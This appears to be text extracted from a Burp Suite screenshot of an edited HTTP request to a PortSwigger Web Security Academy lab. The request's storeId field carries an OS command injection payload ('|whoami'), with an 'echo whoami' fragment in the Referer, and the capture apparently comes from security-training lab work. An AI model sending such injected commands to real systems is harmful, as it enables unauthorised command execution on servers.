 Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acdf1f7c1e47f4d380558aaf00d000d9.web-security-academy.net
3 Cookie: session=0FblpDDSgljG3X6OQYHZHL1iXn2Ft5nC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acdf1f7c1e47f4d380558aaf00d000d9.web-security-academy.net/product?productId=18&echo
%20whoami
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acdf1f7c1e47f4d380558aaf00d000d9.web-security-academy.net
11 Content-Length: 29
12 Te: trailers
13 Connection: close
14
15 productId=18&storeId=1|whoami